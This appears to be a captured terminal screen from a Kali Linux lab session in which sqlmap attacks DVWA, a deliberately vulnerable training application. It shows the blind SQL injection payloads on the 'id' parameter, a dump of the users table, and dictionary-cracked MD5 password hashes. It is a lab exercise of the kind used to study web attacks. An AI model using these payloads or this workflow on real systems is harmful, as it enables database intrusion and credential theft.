 1 2 3 4 2 2 192.168.192.197 22:11
kali@kali: ~
Session Actions Edit View Help
{1.9.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 21:48:10 /2026-06-24/
[21:48:11] [INFO] resuming back-end DBMS 'mysql'
[21:48:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 3637=3637 AND 'bxpj'='bxpj&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 4792 FROM (SELECT(SLEEP(5)))pPHJ) AND 'tRBy'='tRBy&Submit=Submit
---
[21:48:11] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[21:48:11] [INFO] fetching entries of column(s) '`user`,password' for table 'users' in database 'dvwa'
[21:48:11] [INFO] fetching number of column(s) '`user`,password' entries for table 'users' in database 'dvwa'
[21:48:11] [INFO] resumed: 5
[21:48:11] [INFO] resumed: 1337
[21:48:11] [INFO] resumed: 8d3533d75ae2c3966d7e0d4fcc69216b
[21:48:11] [INFO] resumed: admin
[21:48:11] [INFO] resumed: 5f4dcc3b5aa765d61d8327deb882cf99
[21:48:11] [INFO] resumed: gordonb
[21:48:11] [INFO] resumed: e99a18c428cb38d5f260853678922e03
[21:48:11] [INFO] resumed: pablo
[21:48:11] [INFO] resumed: 0d107d09f5bbe40cade3de5c71e9e9b7
[21:48:11] [INFO] resumed: smithy
[21:48:11] [INFO] resumed: 5f4dcc3b5aa765d61d8327deb882cf99
[21:48:11] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[21:48:11] [INFO] using hash method 'md5_generic_passwd'
[21:48:11] [INFO] resuming password 'charley' for hash '8d3533d75ae2c3966d7e0d4fcc69216b'
[21:48:11] [INFO] resuming password 'password' for hash '5f4dcc3b5aa765d61d8327deb882cf99'
[21:48:11] [INFO] resuming password 'abc123' for hash 'e99a18c428cb38d5f260853678922e03'
[21:48:11] [INFO] resuming password 'letmein' for hash '0d107d09f5bbe40cade3de5c71e9e9b7'
Database: dvwa
Table: users
[5 entries]
| user    | password                                    |
| 1337    | 8d3533d75ae2c3966d7e0d4fcc69216b (charley)  |
| admin   | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |
| gordonb | e99a18c428cb38d5f260853678922e03 (abc123)   |
| pablo   | 0d107d09f5bbe40cade3de5c71e9e9b7 (letmein)  |
| smithy  | 5f4dcc3b5aa765d61d8327deb882cf99 (password) |